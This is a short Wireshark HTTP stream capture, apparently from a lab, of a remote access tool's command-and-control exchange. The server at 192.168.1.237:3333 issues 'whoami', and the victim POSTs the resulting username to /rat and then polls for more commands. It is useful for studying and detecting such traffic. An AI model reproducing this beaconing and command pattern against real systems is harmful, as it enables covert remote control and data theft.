 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · eth0
HTTP/1.1 200 OK
Content-Length: 6
Content-Type: text/plain
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 18:05:28 GMT
whoamiHTTP/1.1 100 Continue
POST /rat HTTP/1.1
Host: 192.168.1.237:3333
Content-Length: 24
Expect: 100-continue
desktop-4nf7hpc\target
HTTP/1.1 200 OK
Content-Length: 6
Server: Microsoft-HTTPAPI/2.0
Date: Wed, 18 Sep 2019 18:05:28 GMT
whoamiGET /rat HTTP/1.1
Host: 192.168.1.237:3333